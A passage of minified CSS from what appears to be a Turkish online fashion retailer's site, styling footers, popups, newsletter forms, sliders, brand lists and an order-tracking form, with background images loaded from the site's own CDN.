167px;width:30px;height:30px;float:left}.copyright{display:flex;flex-direction:column;width:100%;justify-content:center;align-items:center}.copyright li{color:#727272;letter-spacing:1px;margin-bottom:15px}.copyright li .icon-demsa{background:url(https://stn-brandroom.mncdn.com/Content/img/brandroom-mobile-iconset.png) -9px 61px;width:120px;height:51px;float:left}.copyright li .m-footer-contact{color:#000;font-size:15px}#bank-logos ul{display:block;float:left;width:100%;border-top:1px solid #ededed;box-sizing:border-box;padding-top:10px;margin-top:20px}#bank-logos ul li{display:block;float:left;width:20%;padding:0 35px;box-sizing:border-box}#bank-logos ul li img{width:90%}.w50{width:50%!important}.pin{position:absolute;top:40%;left:25%}#bottomnav{display:block;float:left;width:auto;padding-top:15px;padding-bottom:15px}#bottomnav ul{padding:0}#bottomnav ul li{display:block;float:left;width:auto;margin-right:10px}#bottomnav ul li a{display:block;float:left;text-align:left;padding-right:10px;font-size:11px;font-weight:400;color:#b4b4b3;border-right:1px solid #585858}#bottomnav ul li:last-child a{border:none}.footernewslatter{display:block;float:left;width:14.52991452991453%}#payoptionsicn{margin-top:60px!important;float:right!important}.ui-autocomplete{height:220px;overflow-y:scroll;z-index:99999!important;box-sizing:border-box;background:#fff;width:75%!important;left:25%!important;border:1px solid #ccc;border-top:none}.ui-autocomplete.topMenu{top:77px!important;border:1px solid #ccc!important}.ui-menu .ui-menu-item:hover{background:#000}.ui-menu .ui-menu-item:hover a{color:#fff}.ui-menu .ui-menu-item:focus{background:#000}.ui-menu .ui-menu-item a{color:#000;font-size:16px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;color:#a7a7a7;text-transform:uppercase}.ui-menu .ui-menu-item a strong{font-weight:400!important}.ui-helper-hidden-accessible{display:none}.ui-state-focus{background:#000!important;border:none!important;color:#fff!important}.ui-combobox-toggle{position:absolute;top:0;bottom:0;right:0;background:#fff url(https://stn-brandroom.mncdn.com/Content/img/select-8x7-black.png) no-repeat center center!important;width:29px;height:43px;border:none;border:1px solid #ccc;margin-left:-1px;border-left:none;padding:0}.ui-combobox-input{margin:0;padding:.3em}#popupwrap{display:none;width:100%;height:100%;position:fixed;z-index:99999999;overflow:auto}#popupwrap::-webkit-scrollbar{display:none}#popupwrapout{display:block;float:left;width:100%;height:100%;position:fixed;z-index:10000;background:#000 url(https://stn-brandroom.mncdn.com/Content/img/loadpopup.gif) no-repeat;background-position:center;-khtml-opacity:0.5;-moz-opacity:0.5;opacity:.5;background-size:40px}#popupwrapin{display:block;margin:30px auto;background-color:transparent;position:absolute;z-index:11000;top:0!important}.rating-container{display:none}.rating-inner{width:400px;text-align:center;padding:20px;border:1px solid #e5e5e5;background:#fff}.rating-inner p{color:#aeaeae;line-height:30px;font-size:14px;padding-top:8px}.rating-inner h2{font-weight:500;text-align:center;font-size:24px;line-height:35px;font-family:Lobster,cursive}#rating{width:205px;margin:0 auto;float:none;padding:15px 0}.rating-btn{display:block;float:none;text-align:center;width:30%;margin:0 auto;font-size:17px;margin-top:10px;background-color:#daa628;color:#fff;padding:5px 10px;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;-webkit-box-shadow:inset 0 1px 0 0 #fcf3dc;-moz-box-shadow:inset 0 1px 0 0 #fcf3dc;box-shadow:inset 0 1px 0 0 #fcf3dc}.sbHolder{background-color:#fff;box-sizing:border-box;border:1px solid #d5d5d5;float:left;font-size:12px;font-weight:400;height:30px;outline:medium none;position:relative;width:38%}.sbHolder:focus .sbSelector{outline:0}.sbSelector{display:block;height:30px;left:0;line-height:30px;outline:0;overflow:hidden;position:absolute;text-indent:10px;top:0;width:100%;outline:0}.sbSelector:hover,.sbSelector:link,.sbSelector:visited{color:#000;outline:0;text-decoration:none;outline:0;text-transform:uppercase;font-weight:700;font-size:10px;letter-spacing:2px}.sbToggle{display:flex;justify-content:center;align-items:center;height:28px;outline:0;position:absolute;right:10px;top:0;width:28px;transition:all .2s linear 0s}.sbToggle:after{content:"";width:8px;height:8px;transform:rotateX(0) rotate(45deg);border-right:1px solid;border-bottom:1px solid;border-color:#221a19;right:0;position:absolute;margin-top:-3px;transition:all .4s linear 0s}.sbToggle.sbToggleOpen:after{transform:rotateX(180deg) rotate(45deg);margin-top:2px}.sbHolderDisabled{background-color:#fff;border:solid 1px #ddd}.sbOptions{top:29px!important;background-color:#fff;border:1px solid #d2d0d0;border-top:0;left:-1px;list-style:none outside none;margin:0;overflow-y:auto;padding:0;position:absolute;top:30px;width:100%;z-index:1}.sbOptions li{padding:0 7px;display:block;float:left;width:100%;box-sizing:border-box;line-height:30px}.sbOptions li span{float:left;width:100%;padding:0!important}.sbOptions li strong{float:left;font-weight:400}.sbOptions li i{float:right;color:#9a9a9a;font-weight:400;text-transform:none;font-style:normal;letter-spacing:.3px}.sbOptions li:last-child a{border-bottom:none}.sbOptions a{border-bottom:1px solid #d2d0d0;display:block;outline:0;float:left;width:100%;padding:0!important}.sbOptions a:link,.sbOptions a:visited{color:#000;text-decoration:none;text-transform:uppercase;padding:0 8px;box-sizing:border-box;font-size:10px}.sbOptions a.sbFocus,.sbOptions a:focus,.sbOptions a:hover{color:#000;font-weight:500}.sbOptions li.last a{border-bottom:none}.sbOptions .sbDisabled{border-bottom:dotted 1px #ddd;color:#ccc;display:block;padding-left:8px;font-size:10px}.sbOptions li:last-child .sbDisabled{border-bottom:none}.sbOptions .sbGroup{border-bottom:dotted 1px #ddd;color:#aaa;display:block;font-weight:700;padding:7px 0 7px 3px}.sbOptions .sbSub{padding-left:17px}#countdown{display:none;float:left;width:100%;background:#5eb6c0;position:fixed;height:0;top:0;color:#fff;font-size:14px;line-height:30px;font-weight:600;z-index:99999}#countdown.red{background:#e93030}#countdown .closeBand{background:url('https://stn-brandroom.mncdn.com/Content/img/bant_close.png') no-repeat center center;width:20px;height:20px;position:absolute;right:4px;top:4px;z-index:1;font-size:0}#countdown .cdLeft{float:left;width:60%;box-sizing:border-box}#countdown .cdLeft a{color:#fff}#countdown .cdRight{display:block;float:right;width:230px;box-sizing:border-box}#countdown .cdRight .sep{padding-left:3px}a.facebook-onay-kayit{padding:16px 30px;background:#000;margin:5px;color:#fff;text-align:center;display:inline-block;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px}a.facebook-onay-kayit:hover{background:#5c9e3f}a.uye-onay{padding:16px 30px;background:#000;margin:5px;color:#fff;text-align:center;display:inline-block;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px}a.uye-onay:hover{background:#5c9e3f}a.sms-onay{padding:16px 30px;background:#000;margin:5px;color:#fff;text-align:center;display:inline-block;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px}a.sms-onay:hover{background:#5c9e3f}a.facebook-onay{padding:16px 30px;background:#000;margin:5px;color:#fff;text-align:center;display:inline-block;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px}a.facebook-onay:hover{background:#5c9e3f}#cover{display:none;float:left;width:100%;height:100%;position:fixed;background:#000;opacity:.5;z-index:50}.activepitem .product_quicklook{display:block!important}.activepitem .tobasket a{display:none!important}.activepitem .tobasket.loading{background:url(https://stn-brandroom.mncdn.com/Content/img/setloading.gif) no-repeat center center!important;background-position:right center!important}.sizeoptions_h{display:block;float:left;width:100%}.fullbackoffice{display:block;float:left;width:100%;height:auto}.listinfoform{display:block;float:left}.listinfoform p{display:block;float:left;width:100%;margin-bottom:20px}.listinfoform p input{width:438px;border:1px solid #abadb3;padding:10px}.listinfoform p label{display:block;width:100%;margin-bottom:3px;color:#6a6a6a;font-size:14px;font-weight:300}.listinfoform .halfform input{width:198px!important}.listinfoform .halfform{display:block;float:left;width:220px}.listinfoform .rightt{float:right!important}.listinfoform textarea{width:438px;padding:10px;height:60px;border:1px solid #abadb3}.listinfoform select{padding:7px!important;width:205px!important}.formbottom{display:block;float:left;width:700px;height:auto;margin-top:15px}.formbottom .rightt{float:right!important}#subleftaccordion li ul li a{display:block;padding:1px 10px 1px 25px;margin-bottom:1px;color:#333}#subleftaccordion li ul li{display:block;float:left;width:100%}#subleftaccordion li ul li :hover{background-color:#fff}.mylist_boughtproduct_right span{display:block;float:left;width:270px;padding:15px;border:1px solid #d4d4d4;background-color:#fff}.mylist_boughtproduct_right h4{color:#707070;margin-bottom:5px}.boughtone{background-color:#f0f0f0}.deletefrom_mylist{display:block;float:right;width:auto;height:auto;padding:5px;background-color:#363636;color:#fff;border:1px solid #555!important;text-align:center;margin-right:5px}#subleftaccordion .active{color:#000}.login-buttons input:hover{cursor:pointer}.ebulten-submit:hover{cursor:pointer}#errorMessage{color:#fff;display:block;float:left;clear:both;width:100%;font-size:12px;text-align:center;background:#e33b3b;margin-top:10px}.kod-gonder-button:hover{cursor:pointer}#basketbuttons input:hover{cursor:pointer}#campinginfo_left{display:block;float:left;padding-left:10px;width:420px;margin-top:30px;border-right:1px solid #e2e2e2;height:130px}.setdifferent{background:0 0!important;height:auto;padding-top:0}.mainstyle_info{display:block;height:45px;background-color:#fff;color:#333;font-size:14px;line-height:17px;text-transform:uppercase;padding:10px 10px 30px;position:relative;z-index:5}.mainstyle_info .getmore{position:relative;bottom:0;left:0;display:block;line-height:30px;font-size:12px;font-weight:700;color:#333;padding:0 30px 0 0;background:url(https://stn-brandroom.mncdn.com/Content/img/getmore_arrow.png) no-repeat;background-position:right;width:auto;display:inline;clear:both}.mainstyle a{display:block}.mainlink{position:relative;z-index:60000}.mainfreecargo{display:block;float:left;width:100%;text-align:center;height:30px;line-height:30px;position:relative;z-index:1;background-color:#f4f4f4}.mainfreecargo p{font-size:15px;color:#000;font-weight:400;font-family:BrixSansLight,Trebuchet MS,sans-serif}.mainfreecargo p strong{color:#000;font-weight:400;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.announcement{display:block;float:left;width:100%;height:92px;margin:30px 0;box-sizing:border-box;border-right:none}.announcement .item{display:block;float:left;width:50%;height:90px;box-sizing:border-box;text-align:center}.announcement .item:first-child{padding-right:5px}.announcement .item:last-child{padding-left:5px}.announcement .item img{width:100%}.announcement .item p{display:block;float:left;width:100%}.announcement .item p a{display:table;float:left;width:100%;height:90px;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;font-size:22px;font-weight:400;color:#000;background:#fff url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-nb-114x114.png) no-repeat 92% center;background-size:16px!important;font-family:BrixSansLight,Trebuchet MS,sans-serif}.announcement .item p a:hover{background-color:#f4f4f4;background-position:95% center}.announcement .item p a span{display:table-cell;vertical-align:middle;line-height:normal}.announcement .item p a strong{font-family:BrixSansMedium,Trebuchet MS,sans-serif;font-weight:400}.announcement .item p a u{text-decoration:inherit;border-bottom:1px solid #000}#discountPopup{display:none}.discountPopupin{width:500px;display:block;padding:40px}.discountPopupin h2{font-size:34px;padding:10px 0;line-height:36px;text-align:center}.discountPopupin .subtitle{font-size:13px;color:#a7a7a7;font-weight:700}.discountPopupin .description{font-size:13px;color:#a7a7a7;padding-top:30px;line-height:20px}#campaignPopup{display:none}.campaignPopupin{width:900px;display:block}.pleft{display:block;float:left;width:55%;box-sizing:border-box}.pright{display:block;float:left;width:45%;box-sizing:border-box}.campaignPopupin h2{font-size:34px;padding:10px 0;line-height:36px;text-align:left}.campaignPopupin .subtitle{font-size:13px;color:#a7a7a7;font-weight:700}.campaignPopupin .description{font-size:13px;color:#a7a7a7;padding-top:30px;line-height:20px}img.imgStore{display:block;margin:0 auto;padding:70px 0;width:100px}#main-brands{display:block;float:left;width:100%;padding-top:10px;padding-bottom:10px;background:#000;border-top:1px solid #ddd}#main-brands h3{width:100%;text-align:center;border-bottom:1px solid #fff;line-height:.1em;margin:25px 0 25px;font-weight:400;font-size:21px;font-family:BrixSansMedium,Trebuchet MS,sans-serif}#main-brands h3 span{background:#000;padding:0 10px;color:#fff}#main-brands h3.all-brands{font-size:14px}#main-brands ul{width:100%;text-align:center}#main-brands ul li{display:inline-table}#main-brands ul li a{display:block;width:180px;height:100px;position:relative;float:left;border:1px solid #5f5d5d;margin:5px}#main-brands ul li a img{max-width:100%;padding:10px;box-sizing:border-box;margin:0;position:absolute;top:50%;left:50%;margin-right:-50%;transform:translate(-50%,-50%)}#blogwrap{display:block;float:left;width:100%}#moreBlogpost{display:block;float:left;width:100%;color:#fff;text-align:center;font-size:16px;line-height:40px;font-family:BrixSansLight,Trebuchet MS,sans-serif;font-weight:400;margin-top:-43px;position:relative;z-index:9}#moreBlogpost span{display:inline-block;height:40px;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-down-white-114x113.png) no-repeat right 15px;background-size:15px;padding-right:25px;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;-ms-transition:all .2s ease 0s}#moreBlogpost.OpenMore span{background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-up-white-114x113.png) no-repeat right 15px;background-size:15px}.blogpost{display:block;float:left;width:100%;margin:40px 0 0;overflow:hidden;height:495px;position:relative}.blogpost .post{display:block;width:50%;box-sizing:border-box}.blogpost .left{float:left}.blogpost .right{float:right}.blogpost .post h2{display:block;float:left;width:53%;font-size:40px;font-style:italic;font-family:Didot-Italic,Playfair Display,serif;line-height:normal;position:relative;z-index:9;margin-bottom:-40px}.blogpost .post .text{display:block;float:right;width:50%;text-align:center;padding:15px;box-sizing:border-box;font-size:16px;font-weight:400;line-height:normal;word-break:break-word;margin-bottom:-110px;position:relative;z-index:5;margin-right:20px}.blogpost .postPict{display:block;float:left;width:100%}.blogpost .postPict img{max-width:100%}.blogpost .pict1{margin-bottom:40px;position:relative;z-index:1}.blogpost .pict2{position:relative;z-index:3;width:84%}.blogpost .pict2 img{max-width:75%;display:block;margin-left:auto;margin-right:auto}.blogpost .pict3{margin-bottom:40px;position:relative;z-index:4}.blogpost .pict4{margin-left:-200px;position:relative;z-index:2}.blogpost .pict4 img{max-width:initial;overflow:hidden}.blogpost .pict5{margin-top:200px;width:auto;float:right;position:absolute;z-index:5;margin-left:200px}.pict6{position:absolute;z-index:99;margin-top:65.7%;margin-left:25%}.position{display:block;float:left;margin-top:30px}.itemhomeleft{display:block;float:left;width:51.28205128205128%;text-align:left;padding-right:30px;box-sizing:border-box}.itemhomeleft a{display:block;float:left;width:100%;margin-bottom:30px;transition:all .2s linear}.itemhomeright{display:block;float:right;width:48.717948717948717%;text-align:right}.itemhomeright a{display:block;float:left;width:100%;margin-bottom:30px;transition:all .2s linear}.itemhomeleft a:hover,.itemhomeright a:hover{opacity:.5}.position img{width:100%}.mainicons{display:block;float:left;width:100%;border-top:1px solid #ddd}.mainicons ul{display:none;float:left;width:66.66666666666666%;margin:35px 0;padding-right:20px;border-right:1px solid #ddd;box-sizing:border-box;height:102px;opacity:0}.mainicons ul li{display:block;float:left;width:100%;line-height:normal;background-position:top center;background-repeat:no-repeat;padding-top:55px;text-align:center;color:#000;font-size:18px;font-weight:300;background-size:45px!important}.mainicons ul li.original{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-original-114x114.png)}.mainicons ul li.safe{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-key-114x114.png)}.mainicons ul li.free{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-car-114x114.png);background-size:55px!important}.mainicons ul li.return{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-return-114x114.png)}.mainicons ul li.support{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-support-114x114.png)}.mainicons ul li.store{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-store-114x114.png)}.mainicons .owl-controls .owl-buttons div{display:block;float:left;width:32px;height:32px;font-size:0;position:absolute;top:35%;background-size:20px!important}.mainicons .owl-controls .owl-buttons .owl-prev{background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-left-nb-114x114.png) no-repeat center center;left:0}.mainicons .owl-controls .owl-buttons .owl-next{background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-nb-114x114.png) no-repeat center center;right:0}.thirthsection{display:none;float:left;width:100%;border-top:1px solid #ddd}.thirthsection .item{display:block;float:left;width:33.33333333333333%;height:auto;border-right:1px solid #ddd;box-sizing:border-box;margin:30px 0}.thirthsection .blogbanner{width:100%;border-right:none}.thirthsection .blogbanner img{width:100%}.thirthsection .catalog img{display:block;float:left}.thirthsection .catalog h4{display:block;float:right;width:70%;font-size:22px;font-weight:400;line-height:24px;margin-bottom:20px;margin-top:25px;font-family:BrixSansLight,Trebuchet MS,sans-serif}.thirthsection .catalog p:first-child{width:30%;float:left}.thirthsection .catalog p{display:block;float:right;width:70%;font-weight:400;font-size:18px;font-family:BrixSansLight,Trebuchet MS,sans-serif}.thirthsection .catalog p a{color:#000;font-weight:400;font-family:BrixSansMedium,Trebuchet MS,sans-serif;text-decoration:underline}.thirthsection .blog{padding:0 20px}.thirthsection .blog a{display:block;float:left;width:100%;background:url(https://stn-brandroom.mncdn.com/Content/img/blog.png) no-repeat center top;background-size:100px;padding-top:65px;margin-top:25px;text-align:center;color:#000;font-size:18px;font-weight:400;font-family:BrixSansLight,Trebuchet MS,sans-serif}#addNewsletterForm{display:block;float:left;width:70%;clear:both;position:relative;padding-top:15px}#addNewsletterForm .ebulten-submit{display:block;float:left;background:#000;width:25%;color:#bdbdbd;text-align:center;height:40px;border:1px solid #fff;font-size:12px;font-weight:300;outline:0;-webkit-appearance:none;position:absolute;right:0;border-radius:5px}#addNewsletterForm .ebulten-text{border-top:none;display:block;width:100%;padding:10px 15px;font-size:11px;line-height:25px;float:left;color:#757575;font-weight:300;height:40px;box-sizing:border-box;border:1px solid #fff;transition:.3s;border-radius:5px;border-top:none}#addNewsletterForm .ebulten-text:focus{text-indent:0}#addNewsletterForm#newsletter-result{display:none;float:right;height:20px;line-height:14px;color:red;width:120%;font-size:11px;clear:both;margin-top:80px;position:absolute;left:0}#addNewsletterForm .newsline{display:block;float:left;width:100%;margin-bottom:2px}#addNewsletterForm .newsline input{display:block;float:left;width:4%;margin-top:5px;margin-right:6px;-webkit-appearance:checkbox}#addNewsletterForm .newsline label{display:block;float:left;width:94%;line-height:20px;color:#fff;font-size:12px;font-weight:400}#addNewsletterForm .newsline label a{color:#000;text-decoration:underline;font-weight:500}#e-bulten-sozlesme p{margin-bottom:10px;display:block;float:left;width:100%}#e-bulten-sozlesme{display:none;line-height:20px;color:#000;width:600px}#e-bulten-sozlesme h2{display:block;float:left;width:100%;font-weight:500;font-size:18px;margin-bottom:10px}#e-bulten-sozlesme a{color:#000;text-decoration:underline}#e-bulten-sozlesme .e-bulten-onay{background:#171717;color:#fff;line-height:50px;width:30%;text-align:center;display:block;float:left;text-decoration:none;font-size:18px;font-weight:300}.footer-contact{float:left;width:100%;padding-top:20px;position:relative}.footer-contact .number:after{content:'|';padding:0 15px}.footer-contact .letter:after{content:'';width:18px;height:17px;position:absolute;margin-left:10px}.dualsection{display:block;float:left;width:100%;border-top:1px solid #ddd;padding:30px 0;margin-top:15px}.dualsection .item{display:block;float:left;width:50%;box-sizing:border-box}.dualsection .left{border-right:1px solid #ddd;padding:0 20px}.dualsection .right{padding:0 20px 0 55px}.dualsection .item h4{display:block;float:left;width:100%;font-size:22px;font-weight:400;margin-bottom:20px;font-family:BrixSansLight,Trebuchet MS,sans-serif}.dualsection .item ul{display:block;float:left;width:33.33333333333333%}.dualsection .item ul li{display:block;float:left;width:100%;line-height:24px;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s}.dualsection .item ul li a{display:block;float:left;width:auto;font-size:16px;font-weight:400;font-family:BrixSansLight,Trebuchet MS,sans-serif;color:#000;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s}.dualsection .item ul:hover li{opacity:.4}.dualsection .item ul li:hover{opacity:1}.popular-brands{display:block;float:left;width:100%;box-sizing:border-box}.popular-brands .pop-brands-title{width:100%;text-align:center;border-bottom:1px solid #ddd;line-height:.1em;margin:25px 0 25px;font-weight:400;font-size:21px;font-family:BrixSansLight,Trebuchet MS,sans-serif}.popular-brands .pop-brands-title span{background:#fff;padding:0 10px}.popular-brands ul{display:block;float:left;width:100%;padding:30px 0;box-sizing:border-box;text-align:center}.popular-brands ul li{display:inline-table}.popular-brands ul li a{display:block;float:left;width:auto;font-size:16px;position:relative;font-weight:400;font-family:BrixSansLight,Trebuchet MS,sans-serif;color:#000;line-height:35px;padding:0 10px;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s}.popular-brands ul li:first-child a:after{content:""}.popular-brands ul li a:after{content:"/";position:absolute;font-size:22px;width:25px;height:25px;left:-14px;color:#ddd}#instaheader{display:block;float:left;width:100%;height:auto}#instaheaderinside{display:block;margin:0 auto;width:100%;height:auto}#instabannerinside{display:block;float:left;width:100%;height:auto}#instabannerinside a{display:block;float:left;width:100%}#instabannerinside img{width:100%}.instagramlist .insta-products{margin-top:50px}.instagramlist .insta-products li .review_opa{display:block;float:left;width:90.7%;background-color:rgba(0,0,0,.8);height:270px;line-height:270px;text-align:center;position:absolute;top:0;z-index:9;opacity:0;transition:all .3s linear 0s;-webkit-transition:all .3s linear 0s;-ms-transition:all .3s linear 0s;-moz-transition:all .3s linear 0s;-o-transition:all .3s linear 0s}.instagramlist .insta-products li{box-sizing:border-box;width:25%;padding-left:28px;padding-bottom:28px}.instagramlist .insta-products li .insta-product-item .square-thumb{height:270px!important}.instagramlist .insta-products li .insta-product-item img{height:270px!important}.instagramlist #instaPopup{left:0}.instacontent{display:block;float:left;width:100%;border-bottom:1px solid #ddd}.instacontent .insta-logo{color:#000;font-size:30px;background:0 0;padding-left:20px;padding-bottom:10px}.instagramlist .insta-title{display:none}.insta-follow{color:#2d5986;border:1px solid #2d5986;border-radius:4px;width:80px;text-align:right;margin-left:35px;font-size:15px;line-height:27px;margin-top:-6px;padding-right:8px;display:block;float:left;height:29px;background:url(https://stn-brandroom.mncdn.com/Content/img/instaplus.png) no-repeat 12% center}.insta-followmain{background:url(https://stn-brandroom.mncdn.com/Content/img/insta-follow.png) no-repeat left center;float:right;padding-left:26px;height:23px;line-height:23px;color:#777;font-size:15px}.insta-showall{background:url(https://stn-brandroom.mncdn.com/Content/img/insta-showall.png) no-repeat left center;float:right;padding-left:26px;height:23px;line-height:23px;color:#777;font-size:15px;margin-right:14px}.totalp{float:right;font-weight:700;font-size:14px;padding-right:20px;padding-top:7px}#instafilter{display:block;float:right;width:15%}#listnav.insta ul li{display:inline-block;text-align:center;float:none}#tracker-information{display:block;float:left;width:400px;padding:20px;position:relative;background:#fff}#tracker-information form{display:block;float:left;width:100%}#tracker-information form label{display:block;float:left;width:100%;text-align:center;margin-bottom:20px;text-indent:15px;font-family:BrixSansLight,Trebuchet MS,sans-serif;font-size:20px;color:#363636}#tracker-information form .inputtxt{display:block;float:left;width:100%;margin-bottom:20px;box-sizing:border-box;border:1px solid #ddd;padding:10px;height:45px;font-family:BrixSansLight,Trebuchet MS,sans-serif;font-size:18px;color:#999}#tracker-information form .inputbtn{display:block;float:none;width:40%;margin:0 auto;font-family:BrixSansLight,Trebuchet MS,sans-serif;font-size:20px;background:#000;border:none;color:#fff;height:45px;line-height:45px;text-align:center;border-radius:45px;-webkit-border-radius:45px;-ms-border-radius:45px;-moz-border-radius:45px;-o-border-radius:45px;cursor:pointer;outline:0}#tracker-information #tracker-result{display:none;float:right;position:absolute;right:200px;bottom:3px;color:red}#OrderTracker h2{margin-bottom:30px;display:none}#OrderTracker h2.ot-title{display:block}#OrderTracker .emptyorder{margin:70px 15% 100px;float:left}.mainpage{display:block;float:left;width:100%}.mainpage .ww{display:block;margin:0 auto}.mainslider.wt{display:block}.mainslider.mobile{display:none}.mainslider img{display:block;width:100%;height:auto}.mainslider .flexslider .slides img{width:100%;display:block;opacity:0}.mainslider .flexslider .slides img.loaded-img{opacity:1}.mainslider .flexslider .slides li .ww{position:relative;z-index:2;display:block}.mainslider.wt .flexslider .slides li .sliderbuton{display:block;float:left;width:auto;position:absolute;right:0;top:-130px;right:310px;padding:0 42px 0 20px;height:40px;line-height:40px;text-align:center;background:#161920 url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-nb-white-114x114.png) no-repeat 91% center;background-size:15px;font-family:BrixSansLight,Trebuchet MS,Sans-Serif;font-size:18px;font-weight:400;color:#fff;border-radius:40px;-webkit-border-radius:40px;-ms-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.mainslider .flexslider .slides li .sliderbuton:hover{background:#fff url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-nb-114x114.png) no-repeat 91% center;background-size:15px;color:#161920}.mainslider{display:block;float:left;width:100%;position:relative;margin-top:10px;box-sizing:border-box;padding:0 15px}.start-shop{display:block;float:left;width:auto;position:absolute;right:25px;top:-80px;padding:0 42px 0 20px;height:40px;line-height:40px;text-align:center;background:#161920 url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-nb-white-114x114.png) no-repeat 91% center;background-size:15px;font-family:BrixSansLight,Trebuchet MS,Sans-Serif;font-size:18px;font-weight:400;color:#fff;border-radius:40px;-webkit-border-radius:40px;-ms-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s}.start-shop:hover{background:#fff url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-nb-114x114.png) no-repeat 91% center;background-size:15px;color:#161920}.mainslider .flexslider .flex-control-nav{bottom:10px;text-align:right;font-size:0;right:20px}.mainslider .flexslider .flex-control-nav li{margin:0 5px}.mainslider .flexslider .flex-control-nav li a{width:10px;height:10px;background:rgba(255,255,255,.55) url(https://stn-brandroom.mncdn.com/Content/img/slider_passive.png) no-repeat center center;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;border-radius:10px;-webkit-border-radius:10px;-ms-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px}.mainslider .flexslider .flex-control-nav li a.flex-active{background:#fff url(https://stn-brandroom.mncdn.com/Content/img/slider_active.png) no-repeat center center}.mainslider .flexslider .flex-direction-nav{display:none;position:absolute;left:0;right:0;top:50%;margin:0 auto}.mainslider .flexslider .flex-direction-nav a{transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;opacity:.5;background-size:35px!important}.mainslider .flexslider .flex-direction-nav .flex-prev{width:55px;height:55px;font-size:0;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-left-nb-114x114.png) no-repeat center center}.mainslider .flexslider .flex-direction-nav .flex-next{width:55px;height:55px;font-size:0;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-nb-114x114.png) no-repeat center center}.mainslider .flexslider .flex-direction-nav a:hover{opacity:1}.mainpagecategory{display:block;float:left}.mainpagecategory .pitem{display:block;float:left;width:270px;height:470px;background:#fff}.mainpagecategory .pitem:nth-child(5){margin-right:0!important}.mainpagecategory .pitem img{width:100%}.f-ancor{display:block;float:left}#categoryslider{display:block;float:left;height:auto;margin-top:45px}#categoryslider .mainpagecategory{display:block;float:left}#categorysliderinside .mainpagecategory h3{width:100%;display:block;float:left;text-transform:uppercase;height:55px;line-height:55px;text-align:center;font-size:25px;color:#201f1f;font-weight:700;background:#fff;margin-bottom:30px}#categorysliderinside .mainmiddleslider{display:block;float:left;width:100%;text-align:center}#categorysliderinside .mainmiddleslider li{display:inline-block;width:270px!important}#categorysliderinside .owl-controls .owl-buttons div{margin-top:0;position:absolute;top:40%;height:45px;width:45px;margin:0;padding:0;font-size:0}#categorysliderinside .owl-controls .owl-buttons .owl-prev{left:0;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-left-45x45-black.png) no-repeat 0 0}#categorysliderinside .owl-controls .owl-buttons .owl-next{right:0;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-45x45-black.png) no-repeat 0 0}#categorysliderinside2{display:block;float:left;margin-bottom:35px}#categorysliderinside2 .mainpagecategory h3{width:100%;display:block;float:left;text-transform:uppercase;height:55px;line-height:55px;text-align:center;font-size:25px;color:#201f1f;font-weight:700;background:#fff;margin-bottom:30px}#categorysliderinside2 .mainmiddleslider{display:block;float:left;width:100%;text-align:center}#categorysliderinside2 .mainmiddleslider li{display:inline-block;width:270px!important}#categorysliderinside2 .owl-controls .owl-buttons div{margin-top:0;position:absolute;top:40%;height:45px;width:45px;margin:0;padding:0;font-size:0}#categorysliderinside2 .owl-controls .owl-buttons .owl-prev{left:0;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-left-45x45-black.png) no-repeat 0 0}#categorysliderinside2 .owl-controls .owl-buttons .owl-next{right:0;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-45x45-black.png) no-repeat 0 0}.mainbanners{display:block;float:left;width:100%}.mainbanners .item{display:block;float:left;width:31.62393162393162%;box-sizing:border-box}.mainbanners .left{display:block;float:left}.mainbanners .center{display:block;float:left;width:36.752136752136755%;padding:0 2.564102564102564%}.mainbanners .right{display:block;float:left}.mainbanners .text-area{display:block;float:left;width:100%;height:93px;background:#efefef;margin:30px 0;text-align:center}.mainbanners .text-area a{color:#000;width:100%;display:block;float:left}.mainbanners .text-area 